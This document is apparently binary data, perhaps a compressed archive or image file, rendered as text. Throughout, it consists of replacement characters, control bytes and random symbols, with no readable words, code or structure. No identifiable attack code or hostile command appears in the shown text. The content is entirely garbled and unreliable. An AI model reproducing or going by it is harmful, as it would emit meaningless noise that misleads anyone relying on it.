Q�(g��@1 �H��nB��a�\W$m��R�^�J������e�@�S���w�-�=P�ڛ����x��Z9-��d��3��r�ƒ�1�wz�;=x{�Y�~������ŀ	WW�q&�Wl�������'��%�WiCA� -Pk�2G�����a�F�F<qP�S��JЃD�
D@^@apF�OQQ9a:v �v[��SG�s :���uK�u,Xs�06b�rFUvN��[Vn� �~�l@2�@��@��]�s���HD�q�j�n&&���	cx�bbxCD��1uW7� ��&�7El�q��`94itXYD�0Ld$q�H�=BVA)m��l�H�1ko 9�=�J �J�J@�:@:pZ�6Q6q7ф9Aj��l@�[	a5��[��5^�5G�^�db�0Qv�4v��� ��K�p��PPAF�@nc��7N�m�0��w����L~�g�@xI��!W<|2E��@�6E����!��s �(zAz�PrN �U�2@�%j��,c=n@)硋��Y�)�rTp������D���H,6�_�-1[%�[W����Q��'\pd�Xm\G�1"�e~3�eY�e'(N�E��WN��^D��Z�oxwg�p�u�����!��V�A_
�Vh�0�P�S��y`V�8��hv�F'�t��S���Xh0vC��a<c)j��j9w=$�HQ!�@��X����KI�@D@S�(��πH�W�TG���V�\Gf� �ܙ��#E5v���5��"Nw9���txO`�T�9#4���vE&s��������hp	j�0y�ܔ���0�f��Q��a'#�x��%y"���;�� �t�`�(�>w\�<g{�H=�j��O5Z�=���B�B(�ap �3cL����V��i�!T1m�I�^�?J�P�h��E��e�HX��YUã90�t$��,ˁ�XW���	h���VjE����w����q��3�v�#�4E&:�N�y�a0�4&] ��n��2yVB^��A�=�S}�usE�Fŋ?���g�!��C*�Ճ��1.�A�T�`V���ru�u���1~b#l��dz�~�� �#����&`2b�؅ﰟ����L��᧐��	0|Z0���Y��pO�e �H�'itr��D�Ctzn�-�
m�&2�E^��g��s����j��(�8���J�A�C�C����k_1�Q}��'e�ˊ5�$��I:���h�y�h�]h��	��8UK��`���;����Tc��Y�a���	���� �~�C�0cRW���#���&*��S��iY�y_��qI$r����N�gzy0��c���J�@y@D���{+ˣ�F��1��bu)Qq[W��A�PZ�P�[[HI���f�u��:�^*2��	�-���:�WU 8��m�	n굄!J}#K�cWc���6h
�rI��c� ��s<�[�ߺ���h�$���I(�
IM9�qo2T+1�$�*j�<�g=��0��F�;�
�-K/k��:�PR�Z=����K�r ��F�FKG&6QP�bQ��&N\v��÷�ˉQ�0v�zh��]���y�{v�u�&�g��z��_��܀�q8����m2����kM�{X���	0q���&бf���=�*����J�BH�3��&�
�@� "<���@?S��a�}�tu,���I�I��]�R���Wϡ�S��W���A�{���Tv�J}s`�p۔whW��Wh)��in�TVs�˻#�VtN9�x��/c&:�x]�;�
2
��T�<d�zw�x�δ������|�������V| �"| �e�U8��I��7��j�qm����m��e�b����<<�����h�qyZ��|$�hf4z�p��rKpڄ��x�Vhv�^pHl��*:����`��;������� �����?uܚ��0�������ε��AA��@Ϭ`RV�� ,��H�|����X\�u�;�`'��
�$w��� &���&�5���yy9C0��6��<�䮺�{��g2��H̘� ��l� ���Ѫ���;�q��yB&�śv͇�w���p����v: �6 ?�wl�V�΂Ȃ|��|�3֤ ��	������'�C�"_�V��J�:` �#�0m���]e*���Q;��#�W�nf��쮀X���������py�o�o���G��pȦ����=����N�SM	)��]Mb�0��������z��q��	����	,��-����MϤ|���	!����Q� ��Ӻ�fY�]g�u�-GeT���8���h�l��g�ȁM�&�!ĵ�Jl�X˱��>����os~19~e���0���|�e���(K29��}�;��A��mUx9�'y�@�o ���tZ��6	s�`�7�:Nk�սp�����	�����FNRNI��o�R]�=ޞLg'N�V�������I퉏��pOp���4s�o�>ܰ���O 耾R0̐�e���C`����0K�D�iW��z�5�ϞCt%��C�6_�����%hp!��Z�fT�=�S�S�ꡨ�?Jk:��D���3���l�
�I.d��?J���\Of�2�2�U�8䑡Y'�0�X���rv�"y�S��o�^�P�0K��p��U?�0�r6�RP���~���
�ga'��iｒe��g���,�;��oi��&�m�`��I�=�{�U=�����у�+�#�ʙ�(�T�������. ݠ/dg�Z��=�aj��re�m�!�]<�=�度�0�&`�m�e�ȿAK�b�	7p�p�c� �a���0������U?��l(�)��!Y��D�C'���O��̀_x��V q���k��[��!���u�@M���q3�́��*Z��@�#��;�O	H"+)�����L�H�p��@N;u�4��T�:���)H���2P��M7@ئ�����#/�Enr#ƭ�Ab���p ��յH�ې׆���
	h$�Csc�b�V @��8���O���W+�3Fo�%m����n�?q�퀮�۴����gn��n�t[d�;�?m첱3�[�����u��6xv`���@�\ ���Ȏ�=��($�%�Y*!�K�
4���
�?].���O']�� ]�耡�ႈ��"�������B#��āh t��ǭ�h�,��r˭�^�����BH�ZЪ��n���?�� 
����b��6��F���e����ɒ���J���I6b�9Kƹ����ݐ���6�dǸ4��-.��&XƁ.6��a�������輠�Q�2 %��QBR""�>�쳉���U �ʩ@��+ʋ�����
�6��"%�0�r�	SDn:�āhv$�~�k�!�h�F(Z��(���.���k��!�8���o��"����r�$+j���֮2Pmױ�!�W1���.����6��-�߆x �&ȹd;h#��Y�^� ������1
)Q�DRϢ�HV�ҁ8����?R|տ�n.j$�(���y(��\��,���)[ )��	k��F�٬Nk-c��E�u�kJ�uK,����-w��p[�(Đ[ns���b!����Jξ�����	;��$�����t�m8����95Wn��6G�����`aC��F$G���Bs���,B�Вm��~XNi�K�!⾁�j�v���J�'�[p O�� BV�
C������ tWB'-�F����ˢG�f��Jg1`��?��(�r#`z��r�
1P�c.1@]b����4���c,b	Q����4 7#�s���)Gs�C�qf���!�����$;�v4 ݅�QF��p�����Lx���4@��ܬT�ˉ�|2��
(#�S�T$	]�  ���!��e	�Z��"3�)-]c�E�V5�m�+�V��e��͍�tC�H1��n$�u�Э\=����z�Df)�qB�Mo��t�4e�7���+�����0m�!�ı�yLP�ϣ���xlPH�v~G���xų�n��,�y[���zr*j��HAJS�━XB^ �U���u�$�?��x$.R�I�w?n\Ï����P��r�n��H����I$)i��� L�@�b��a����H��)a����:���.��@`1J�dWy��%���Q�ҘN3�ӌd��(�O��C��4�&�	5���S	$���,�1����D������+�p���|��w���E���/�|1�5�p�A �(h��
����C*Q1�˒�B#ⴱ(Γ\#�s�r�n4'��<�� �" tm��gع���1jX^� B�������$��Σ�<&�HL�C�R5��9#է@]�� ���h�(��"[�� ��%|R����@JU�䓞n1 d�״������!�5$K����JV�\]�&`����q���	C�45'8�-�#�
��M\���x���:�!6���N�(����]��K)LAQS����@�nZzԽ���,4�t�B��S`�5Z�
\��#���n�NP\���R���B:�1���`�0@8ȹ$�p�ĵ{���ˑx ``�hR�k]l�bJ4Ku�c%i�ႹP9���Z����)K�� ���FtFD��S=>�]q�C��Ȥ`���k`?	��w��x� �~2��A��`G��(H�8���F�Ai��"a�\��0����M�vΖE򬶊�{�y��Ax-����������"�pX��A{�NzҤ}�,&0���T���q`����~ 	E��yx�[�����fRcr��?U�r5U%s1�[�&WU��Hh���U,Bɾ�5<4�Y>ʖ0e~qB8��5�c��?������y�s>�u��=m��ֹ�OdXƕŖ�o}���r�,=��&�+�"N6 ����s�q�k��H��vzijTo���%��J����xK��E�*�м�D6��d�͟U�h�n�kF66�5�x�'��5`]{ u�?��a�O����X9<�:��|���Z�=p�U��� H����z�W@�(p�H+k��=�������6���'D���+��p�̒����� ��|�xh_�莎8 Vʣ��@�3�2���"=RI=.����#�=�؀)�
��|[+�P�Qr�zs �=88Ӛ��H��X�w0 q��A �s��;#�0�;Ӿ&�7s�(��(�� �+/��A�k-0��m��b��A��3���n�:�Y��)�x`���n�u��x���%B�� ���F	D!�E�@��	ѫ�\˵��#������*y	��9�����o�(�i�M����Q��%�K�BC�<V��a�n 8�3�>����.�>vC��R��ᖹʠ��37�8����ט���#�0%��� �S�?�+C9A��ؿ�P�8�^�' ���<����@�-7x��b	�`9����2"�9���/�����o*���Vy
Q�.R�
+p�t��,n����'��=@C��k ߋ�z�#����>$���[;���X��¯r�C;8(+`�B���!�0)o̍0Ԝ�xr�����X�8�B3�I� �ێd:&��~4��H�7 R ��@��"!�5k`�����42$��� �8����2ʮP4�y��
l���Q�������,�@��;3+�B>�
_������CƁ8���Dʾ 	@�:�0�+<:O*����+�o���ʩ�̫���ɧ�8�! �2�,i��Z��$҈B�,*�(D��i�������$������!������&
� U�qʮ��Y�i1+��xX�%H�
��'b�<�؃���1�kx�p�E���SM��I�R���p4p���s��i� \I��Խ�q�������Y8ݘ4�x���LT�u4�2货Iy���.� ��"	&�0	�JD�2]@��	�(HI���D@Ȣ�"���s*6pz
qҞ���ۊ	��L����3������J6鬇k��'4 �3�8�k������%T5���X�Ā�8��ȳ�XQ�����܋�������Yì�B�2����bG���9d�I=�����$�)$05�c�D�1~�΍9��ĉ���/�0���	pOJ̅��q����Z!�e+�
)����;i-X�J4|��/č!�+.���Z����I�H5L�T�FJ��$ ;3;��`��7�#���~��
��JX}�ٿYe���׆�Av � `�@�-$zK�؎��*��)#b.R��H22l	�K0�V��2�$������ܞ2��P��g��S,�ٲ.�by�Z�L��QrD�'�W��'�i��E ؊���[žfL����"�B*�%,�O`T�}��H���'�I���߈��H[�k�˿���S�q�79%I שǛ���`��(֠`Kf5�2i�V�3����lmO�EH�̦�H

��$#�!63JAX��µJ�;m�k������8i��k�}� ���T@2��T9�T��Y��:�� "aM@J��jэ�i���P�k���X2�Z�4��J�}��ɀ�:�����׹�߲Y|4��	�2��˾�V8OnO���־�ֿ�֙#���&.��pJ�q�O/8���ga��H�ѽ���/���T��Epl�ʻu0 D�Њ��곈d,�MX���C+���Z;u[#����]������_����A��e8W�t\%W�׾��@�1�u(�x�,�
�<�8�A�#D1Z�^����I>�IFa&�`�M��H���W� V�cW	�HU��a�)a����;�J�P%�����8Ժ��)c�XXL�HFb� ��P$=Q�� ^�����%��?�e�t%9��qg9	C��]� ݐ��M[Ҡ��D��{4	B�-��Ian�����d�h��JVZ���!� ����N\S06�
�9E4Е����ק<�:YI�!����3���t ��e<�3�%������B��	�p$b��3�� J'h�,d+.lهY��l�?�x��?��A�3�Ei�ɱ`i�I��<�8_��F*=�C
F>h�ַn�^���>h�S��R���I\6���'�
�:&J	Ї@�ѻ����1�U
1���� ӄ銊����b�TI�Ԅ� ��$�������]+�j�Y�T��j���Ρ��<v�!�̀�����(]"�C�SD��`F�g��k=h��KI���n��֤��	�����	�0W�� a�u�L�$�,LJ��l~�#���ʩ�Xb���!�$;��T�h�LM�j_ty(�?P(�ip"�°O��h?�q����ˆ�}���\�]�V�Z����PX<ܠ8-Ď6��h�_��-b���Y����>h��n�V$/�(���]lE�t�ٻ���خ��S/@�<����ƀq����ԧT㷸��ő�3F=,P�/*&߁P�H���Y(�,�3:�{��I�_�)�m�k`�]5�LG��:�����c�>��\i��b�8	�)����_S�d��1�R%�d%WZ���	�����������-?E+ qH4BE�<��M���ZIUCͺ�ـ�?FվaN�Ҟ�Hm   ��IE"�M�+[QN�OR�z�s����O�8NYHo��M�n;�V�T�Q� �ĭ��g#��A�� B	SW�n�Pr\7ڑ S�|d�=�q� ��D�t��#u�hv��)/�H/�:Ѵ0$�΂v:����Z��k�*#c(����b5�Ԛ�1��� �uw�\�B�H0� �.j|�W���_��?���qN��ۜY��1tb� 6@����H�t�q�uݲ�ڡ�'mu���V迄��xlS0�x� S�`� �
�y�:�")�Z���%�wЕʂ��Qv�&��y ����8 �D�9g��"y�Y4X�೷!�f<��ӁhA�T&4ՃH�R�׍�^�{�of8F��x8��:t��m�d�rx���.�Q�!�S3����|�?h�S�M|�u�������+����ӿ��64���� 7X��E+lޥ{�������_����]�6R�5sݲ4��e7�5�e[ـ�5n:����'q����O��j�:U#f����p�Ɵ�1�Ij�_�T��!#�qƹ��mnA�v�u�v�6�&���g���0�6w�ޔ����c�;�#��7	"��F��О�����ga���Z� �j��ڵ�"�X�+�[8��u$�zyA:, ��?(P �������r#�sdɓ�r�t�� ��u��)��8#H�j��R5q��甀I%�T���V1,�Tj���R}`]vl9�p��:!5�J'���bٴTPK�a�	FSJ)��1e��F_�}6DA���˭v�!	�K2ךo��ƛl�閐nUg�p�!AAAA$�Es$�Ad�@�AQl EPd�V:�lԡ\!�Ҍ��K��5bM+uCW<@��+�_� !��P95Sb0x�?	� A�.��u-XaEh���?n�7C�Kx!�"�(&�;{��J*QhHet�?��Y$�c�@0�ZA����h@�s$k01\m��6[k�ٖ���%�k�4�'Ax"���y�ft��AmR��v�p�]e�Ë�婞{��iҰu��)�,��
E�g�L5UAN�U�q�KM5Ճ)E�p��`:�l�G�D��3*v"���HXA3tޠ�uS��p�D٠蘭C<�O�䴃�g����Yjb���b'�O��۔m�o��svS�n��÷��}����I�Yx�fAl��&�`D'�;�Wl�$B<,^��J�I$���gp��Cu���2k!��GV���1|�8S�5�B�ۑ�[v�Ӭ��5�H_SLHԹ]W�u�ePf���
9	l�FM���`�vٿ����0��� m���MZ)��	�Qzr`
D_�AȽ���Lg��Sd0���G�Ț����hXT�^҆Bc",ȣ�2�׵� ���0 �2�?F0�%��j�.�*�	�-s�K7�#B�d/��K� %���.��\���P&,J8��0!z��?�h��$�l�A�g���an������7�m7s�Rl\���d|��k�(��#ߡ���8b5�˼��Q	���ɓ!$�h�����$�QK�AX!�T��.\�: `�!w�lJ�`�9΅��$G�1D��%w1�6~ŧ�d0{����.��e��"�P�s$�xK��j�� h$k"�#�+6t��0���~v�%>#G���5�W ��.��:��(0`�М�����x��KZ���lP�<���a��I()fY�S1��� \i�G��)tYR>�4�Tm�h��0�!���QK\2ш����hyz�R.�h���<�$���p-��&5����1� ���o��'��}�QWݦě-!L��a�{q:`$�A�ǡ��d@��gM�$���f�D�kl 	�ʄ��1	��/-�U��X�+#cY�@��"�YET%�ɍØC�RQ�Dp�dFԼU�Q�G,���� ,⁀o�j/�ث:�(���`#Z�������j�\�*�8�Q��E��%�1���I���O���P��FQ�XA7#��(̆�$#J�zH4A�t��^���Ni��D�
1(0%P$��xUA��K����]�t��m�*&�B�U��������wDV#��V���lh>Tc�8
����d�ZչV���H��k�jW��1\��[
�+�)���nK�?�t��� ��יԤ R�
&Q�rl�-��� ���]��anX�ÌZApۃM�b��1�ˮ�!��@�?b���.B'�Nt��[�bъ��k!C+O�H����:���%he+���ؠ���'�A{�N���5acM�I#����ˠaM��<�7�EX7��\��᳽ns͸��/A�^f�Za�{/Z�����Dd�`id	�XG\�������#���s��c��
8�J����ri�u� �Vհ������6
+0���BAv��َ=bLJ�k�
:2��#�t��^�VаM�Ly1O�.}čqX
�I�����u+5m-�+�+��������Ց���M��_�4�g)D腛X�Y�(�BN ǎn aLFG8)�|���rY>'����R�,��\j�V��
�@Ǫ_�˖�z��NY� ��G���a�%:3���ly@�KK�3O��ҙ>+�%�y򓣼��].��9�����5���zA� P9�5�ڦ���۟nk��gu��o�C�dK���^t4ҭA h��C��8Q��U�х�K�Yd�<l�9A
Y��ؐW���ګiǡ�;�.�L�^Y�CAA�E��YG�(�;�^�x��P���I��=�<��;XŲŒ��KP��d��4&D���jpkx�/���)�P���U|���QB������g � `��P��_A䋚@��DA��J���F0^��E��$"��!K�t證��E���b��m�;�C9ȐAhJB� n��ՠ�"�U��;���R�1�C�eʼ�:<��C�0aA8�XW�LD�Kl�����X�j������7�\�Y|���o�|��r�YBX�������٘8�JG�	"��YE�?l�d�19⍄�X�,��&�Y��t�@����ަ��#���PB�VLE���A�� �#�M�Z�����t :ᒡ�#,�<H���V�H ��D��NL�`h�]�w� ����� ���T�g���{��<�U�=I;�W��8B}�'��D�%���E�tA� �\�iEt5�v��U�8d�q�L"G,A<��Z�@��I���\d �
�}"��@*"HdUE,��W��p�x�+z�:�c����a��[�fk����V��Ul@���E�����Qجp�:0�?�U�P��������Uj���%�ͭ�l�_l�F��㓠�<y'����#J���A�yz��E��Hf���� 9H�<���� ��f�0d<�4�օ���&�!Lǧ��T�N��#�\��� @ )y���ΐ���%��H@�a���u�BV,a�9�m���LF�M3F[_$�A�:��|_AlaT���Yr�ٗ����a'���ٹ�v�<ŏn,V=�[[
P����{v��@|@R���̲I��,�-�'  h�.�`�D��� r�P��V�-��\$���`2J���h*�^.��DA���/=���_��֍A�0��8,A� چX�Z�V��m�fI�e��y�f�FQF�?��q"���m]B0g��H%\�t�C5T瓐K�5I?��7�W��Q+�#���<�!P��ߙ�'��NB�R�֔1��~���ر!�;�i@A���(���NL�B�Ā��t��l�զL����1�?�A���A��߼`�0E�$��Cl�'��&n*[�t���W�3��Q�EA��}�������C�1�� 6�\�Yl@5��\���qgwV�Wڕ  D��ީ�-�,2TC͜t�'��!�A.A�?B��N @�C<������EH �k�*P���~bM��>l��f!2�������	@X,�A�A`#q��@�&�i��,W��
�m��,�|S�A�3��l�&IP̤�n!t�r��r���]AT��@�Z	�w�Ӵ:-�a<���Y v+=DZ��!њ� 4J�����g��岡bj��&檜hv���p�蚶)�,^�WĀ��h�v\EA�\�r����oPAq��B�AA�09��L�VH !.�LuŢ�̫��%X@dC5��ĄAMc29��6�_�J�:��ae�"�Y�Qv6m�F�-on��?���Z��������[�  ��HH�v0gvJ� ��֢�d��B_�B�/�p����Y|@���dul��˙�Q�;�#$Dc��| ��!G.`�s̋h�᠝
jB �|ʢ�(�A�l����H�8#NH_bl���C���@T+Z%�r2�R�\��$\�}�坘�BD��q-�ڣ%\�
�i�-(�&/*.��ݶ��XG�/�R@4X�Ԛ�~��E��e�T#,[ �8 ���?�
UC�FH�Pq �mP�d�@M�h��#Y�n�^m���Tt���@
o��Q�즈����@ƕ�A(��/p㱢����rl�YaA(�L;�.c)���TB  ��"VS/Z��
�/�����4,����ε���	p�B|3�AP��Jm頟��+��l:WG�i��L <�E:<�=G4�uޅ��
@�F�@�h���e>�q�}Z�!D�Q�E�7�^4�Ѱ�Q2��GA`��� 0gg�����kT�(��L�t��� ���ՙ%�K<R��r|�aY� ��3Ȣj����I�>����B�� �8sA�ѣ�R�2�TdB0�=3�  ����ʩP�r+pp0�]��L�t�+ڠ�ٜ� �xu�x5|�A��@l �-���f��*��GO<���7��I�N6��#G������1(�8�]�4kw��l�Y��]�1S��Los�g�P@�Ș������A3�.�� +�3��M4�r@�������1j��� � T�fB #Ȁ�@,j�VC7`ٵԆ�t���5{Z�L���������m%#�	S!�h쾄�8D<��80A\�2�I�Ԡ�YA�1���S9�k7-s���d�Y�W ~��[��	�V��C x�X�BE�\�N���9)��u{��t�S���VEFH˹X��;��7L@=w�/��]#�����@�d,A��X��eDdesf~� ��0����0QJL��$���ųTQw���׍]��Q�F(���F.3�D?�v�3�Rr<J�,��-������r�%̘���#����A*u���� +p��{���S&�r�)�,\��E2*ʵ�#L�#��;�=��ʬ4��~�����O�@�w�A@A�$�(Z��9����'Et��_�I��Ȏ*M��ȳ4x�D���k��^�mL�@<�|w2�f���]Q l��'Z�'kDqsء�}	t"@�L@�|Q���l/Ƅ����z{��]_;��gD9v� �@LŎ�b�8ª�A=����[#0���֟�4����@��m�j�&/�;8G@9\�xh�b�H�#x�lRӼ�w��7�Κ�9���9�^u�\?�_��@��7�`����f����x�G`���	�H�`��,  �_�#b��cdP�3/a��  � �0l�`��?>���#I]>���e��D����q�Ϳ	�1����?U����A�>�'���m��`���V2dH�Nܒx����n����v��7�����m��l�?k��������a�����!��l�+0�B(�%8������"(w�\�s��9��^�<���"��'��"Ѣ���uG�eEK ���4��*6��Կ�g8���!#tS�$BF���iЪ��J4���y�J���(&�Ǻ�
�
�,��+ؐ ��� ��%����&��*k���&�,�ͮm��4Ǡ!��q��	���j�ǍV��!�"$�<`�M�z㹺�H$H.����8�A�����=��#�����
®O<1���E�� ��	� ���T�M�{���b6����k��� �	���r�*�F�+(F�����{n��`(¦8#�����_|'����˸!��2�-��k�Ɍ m��[̺9�t:Hg���� ����2 � 
$,��q&8	0H̓�|��;��R����DdDA�ĘP�4
����8#�"���Xji�"�R���rA M}*�����؁�=�!���t��͒ �t 	nh��z&���� ������f*�/=���$Ƞ�xB�ŰͶn�%�3p��Ʉ�Q���Tk7r�,mˍ�/j!-+��r'�@����+n9��HA.э����Iȓ0��S�2V+����"$ձ�.,����k/��g}ٸ�6����p�(�����S�_0)( H5�t�IG��6���	�B����zK��ÅΠ8v�����n+öbNC͌�f ~+M�
8�t�m��k��|��@�@��8�k�`3���	�xY�����p.�G�B��IR���ZU;A��v*��"��XBRz���eq�
��]�W��@�9��M6P=S�*-�!�P��Eh� ���P�X�B �ag�Z����Ї:��_*���f ��@�Սn����*���Q��iH�Y`!3�p���h�@����@�@0�9y9� ope�<�I.�9�����p"����B���v"��:� X`�-#+�CO:_��sl���$IJ���1b�h1� � �A�����ʊ�"��#E�>J��tN]"���%�l9���� ����V@�NG��Li�q�upR5�ח���d1-�0��$�	�T^L�pXx��it/T�\R��M� *���<1D�5)C&�zi��Y������@)Rp��p���p�Ϛ�kEqiR�0��$
�TZ`��(-����L�\�o*�����I	���yƺK�j�E�	�5�$'I�F�+p��hߺ�#�����F� �՗;�BT�zH	�a!�_щbA�$:نNy�iOE����g"�N�ۓ�;IT;�� e:PbHQ�j.�'�s�Vm;,�l�6=�J8MrB��F��>H��H�Vj�I�
R�X���HQ��:�5	���r /��a����a �IM"!�.p�m�� ׎"i���`¼�܀Rh#��1�̩�[yH��tИ��}�1���yI�z0A�ԧP��H�� (v���*�0�a:�Kr����dj@4�5�P��)C;o8A�!���h��6d8����!q�Ŝ�k�@�)��O�!������\���9�d@�FҀ���:dPʦqa�ah	B�<�I`r�*Ñ� P/(��j_g�0�,�H%;���C&��> �(<�1���<cX��c�y�W'T\�R6`�->%�
�Z �T�
 ��� �O/��f�Uyp��]�N�(��)q>�u�ZAh�P���rLeh�teCH��hf��Ԭ�5m��;�2AV?Dh��pP��T��8H �I���M�������N$�m/wۑ�mME����X�zͷ����=4)Kk�Ⱥ*B�� X��6�!�@@e���c7-�v�w����X́�ht0����dF���=3�d��$̍�#�� �����3H�E���$^kS�V��5lƷ�)��3l?������s�g�:h^�9}�����>���7�$���@�r*nc!Q�!�:��0�����"�9��̥���8W{��[�o�/��G�-O��?j� :�2�!F#���t��'�d pP�_$�ƿOI�B��!�
D��6�kV�Bg�l� 0:,o����l����8B"(�<�����"�}\ǈd(�>Ha&�(�L��������N)�f��⋎o<� ,�
pE��	�Pξ�T6 )" 鴬 ��aR��f:�/����� �H�2
�<㱾�42jP�Ё�~���t#�&-B� �� �� �d�
���\�`fLX`�9r��(�!~c�Dd�#�4�b��LV//<�K�������ho���N�jy� ����{���z�T���m̂Ϣ{ �|'��P�l�N�-�FGt�u2(��F��%nЁ�����%��P���2��"� ����├ �
� ���  �F�,@@MZm�\�ap�96� 6pd��,��#�*"c%P���~� ��iPڨ��Ed�^G����t�C��r`e,ҍh�W���,��C����
r.� /2H"6��,��n �.#�0�o����g��Q�D�B|
B6� �7
Bk�nKH�8:��b��D� "�T�<�2��Q$☚� ��|ι�`Y���`R�\�9��� BN���`�D��n ���� �r��0	�~�,�Z�9��%#��0! �]n�����o$,���&���3��$��~��%-�/'� �S*C�J�,���"���tL���>�e"@Ϸ*")(�S���f;�
IDXҮ/g(��)��T�.<��B����L�i��b�'B���!�=!��03� �@D2��!2�5��c��C#N��2�$�1̥	����zÔ2g R��,$�F�
� B�{�� ��k��2�GE�`�ZGuR�#"�"|3���,! �!�����R��^b�9lp.�m9�>��!`�ʪ��JkB�� ��ȧ9o��b�� z �V�MR�K��3��S��D�:BkB&��R������e�α0
5���(���"�W��E	"��5L�8bE3� ��r�s��(�Z;�s�IS�O�cJP"�M.�#��E�2�
e�O��N��N�����N�~t�S��>S%8D�6��(���@���t��T���t^�aB� �%�i�!�Un~D�����4.	o���B�k���N�Jh � ۡ ��Tm� �!����&&ar�Z�Xñ���vV����]�����F�
I'bB'�B�>�3G�9� 	�`F� d�TdN�B&�ia�d �(}
�z�o`VU�5b>��~0� �M���0�58�QQCRG4o���_�Ef�z�eC,��� ��8S�F?i� 6J*7�Zѵ��Vf�eO�y؀�;2�R� 	� (�.F���tZ�O��w�^�9��(�) ����C T��B8�ϋ�B�D��m"�Z�PID ���'!l� ��Z���e��B�� �8PtM���f+H5͗FB8s���@v=i�90od;Q9b-�5�B$�<"E:HE��Kj�g��
�#uq�V�a~dP."@�B[�
�{�'2�fƇ�(����NA�W�8PWb~T�"(�#�´�n��{rI
�&�{�6�q��g�Qx���P^ �5�
�LiM��7��7�S�&_�sy��.�:<�� ���1�-;qxt)xB�~ �Ru��t�u��3PW�
� [�)
b@ľ�H��V��$�Ə��N��h9^���4&����3�������
�qnI��e ��7`Y���BK�}�F �A�Sb� r28��֫ �tE��"��
��}^�!P�v� �`�k���j�!�
��l��%�.b�Ս'r �h�v0�{�OΠv������h��[O
��`o'P�b �5b ��bP6�$�������)�8�G45��!J��$p�T|7�Ac[�T��a�FCk�b҂
�9(`i�ge��D0I;��k�ȋW�ᒗX�>��tzvP�4m!lLy��AI%$��¤��rp��Ջd �@k��k�8����\� &��`�	�E§��AFH����$������b���� ��8�a��!�r�ʗ`R�m
�8��}�5������l���$<�d�J��*ƣ���K ���J��
�u0oK����"�Gh,sh�������I\����)����;�zA[8��Z�]�^[q �@/�&9�i�E���6��3~8����e����A87ZU���5VDN0��%�m�C��о_MBa9U: a&w �0�� �����L�� x)���% �㿔7/)9�)9!^���
hhW�"�H���������
i�9�f d��!�O�l��DZ�2���m	���C�
��`-�p�LD��7:�;2�5��F��;sF ��*�.-8�!�yZ��0�֔)Q��O$�ɶ�s͘b�$�BO����i�!{�%�� �VO8�����o1,���V��ht{*zK1�^w��C| " ��`2��צm�!����˰�6��D7���B
��*	���� �A*���;!
��wMܗ� .,zΖb
1׌�;�B=�X�,t��ԍ��` ���^(�SW��z�U�3Q��f��6�Ī!UL�j1Âm�Ѓ����C
�T, �X%0�S�^ެ�Mζ@,`��j��� � F톋��:�A�	?d/g*i�pOu�T�b]�E�[�l��Ƿ�`R�����������%<s��X'����
�(!�K_�%�[�}�� !I�TL\)�p}Lު�}���>�{Į �a>����Q��������Ks
���2 �)!O�N�}�zo��~c�Ui8O��G�5�2-�|kU%vC�P�';�Xz�+0�j��F�0Q�J�r-EP?�W�3hY���}é^����Z�K5<!������B�@�ߴ,��
���b ���=����'�
"`�{
�� 
�kB�q_���#5���n� Vy "�M�p�������E��|�������rB� �h�.�*L��aBO�(bI�?K�,.����Ft�4��?*C(T���B�)��Lsa͏��#
�<�������"aBS
����(#6�y����!R�]I3�ر����@��0	=z$��ş6h��C�.ޒ�:,����BA����Cm��B'���9���A���-�����`��t�ըU't&������j�V
�)>1�� r� ��G�ux$��?����S��]nOx�_�;�����?ը&����M�ݰe*}�1l�\���wb�dM�}V
(��"�u�@�}J��P<��c��E&:6B|m,t[j�y&�?�ycZ:
��Ni�]��k9�3���f	ɓZB2��Py����IG�G��']<�BH�PH���?H��Y5mw�Jo&4�BE(DB������bQ	a��?�ݗ�m�mHQXmpF�$����ݜ_�E�y`Z�\BQ��B�PX���z�3�8���ى����?�"��;4z��i���c8�c�i?������ڌN����I֖P(�%e��y��q�$gF�~�P�		�Pa t (Qz�r���Bq��B+,�g�=�9U���`#,�
ŗ�P(�� _�|��W�&�].�qF�v�]�Z���N^#���b�	)����YB7�&��?~�Y�߈���q�M�D���J��?��o<��Ah�)D\�����0HFp1HBj&���zwVB0��MUFH=���BG�̈N�1�2@`E�5�^T�v�Z���AE�g��H�_f�ۓLe�#\�z�b��
s2$�����&Z86��Zj��l3f���4h8
IdBΎ6��33����]���K��֞ �1!`T�1��҅oAT��}��X��h�)�M�rG�Lٛ5�JǴt%�Q �����3�	��@�?��0�4�0�,�>��Dr_y�1��D�%VH	��Ph��`�w�,#R�b2b"��,>Xh�Wx�#�ƈ���jp���G����,��Y��������
�X��=�X�!H���0LOz!��̷F5�$+��Z�>�t�%��\�=.l ��~6�zH���P4�H�.j����'����	��P&#��L#%`(P� T@�Ȉ�HD#,K�d����1�P<�o׻_�hF�A�΄�,�]�4KL�m�'���:8� N=.�� �A�� �r�A{ ��p��� �9�z��}������ ��Q&�h�Q���(&��c 7��&����̨5��|G,؛�۷ǲ�)���P�Iԥ�;��@��ra0@-miK?}�s�29��]i�vS4M;f'��WN݌��B�4�A�6��b�2�  a�"q�l�Fh0�X�&l���@ ,��&Һ ��#+�,��RJ��(�6��JV�0�b�U���F%�sf�a����0�3����h�'?�kRv � �6 ���>��"�T�:\L.�q�j�.3�����%��4I�8l���	IYV�bknF��W��2���$cj-8�[�8H0����`(!Si��.ཛdH��R0����M�`S�
~x�.1��.�
��{�q�	���`��� ��#�w��n���ɇC���x� �Ǉ���׳��@eU9�J���8�1���� �0��Nk����O���30#��$��
�ђ�˳��H!�șh44)&�gD�Q��]�H�̡��nZP�0D@{�,'*q޳ʹ�;Nc��yֺ���wV/[��^3@�H#Yͻ�+x�~/�� ;��D�x �n@��݄?�A��Ԣ�,a��RGv��&5a��I�z��5�7�V�����1|����#�b��}�Va�#s�tg��+P͕ώ)����Ndjvm�ڠ�u2�P�:��~V+C�@���5���4|)�=0���kM�X���;������pA�@����b�C�7�X`�����CNr��O����_� �y%v����_��Cb���LC�H���5��|�fDb���8#d& O����4(��W^g��,����H�������N{��	��;��^�
� ��Y�ň��o��JT�����������P,\{_AW�;�q ����<�� ��s(��=~��o����|%�Z�:����V��ol���啨=��+fo��b��2ud�f��bfq��+��J�Wfzs{TT��fGCR��.�4��;{��:~��;���{ko�G��6���#-a@��ׅ.��T��^��_�= �F��h�qy�^~p�qhzg��z[f�r�FNu�	.G{El6V	?X�v��dY��{'bd���y@8�QT8S$��:U��wu42T��3=�T��A(#ȴ�s<�g��}��nhG~j�=��vZ�~�fw��vZHi0 os�r���ٳ	�x���! ���yhz�5z�7z�5��r��	�6z�Z#8���c(h�����f��A�f��dQD,�6|��d�r;c�� 	� XG�M5;�G�3R;զַ4�v�Pv�@g�w~�z��hh�~[h`��F_h�(oi���^��
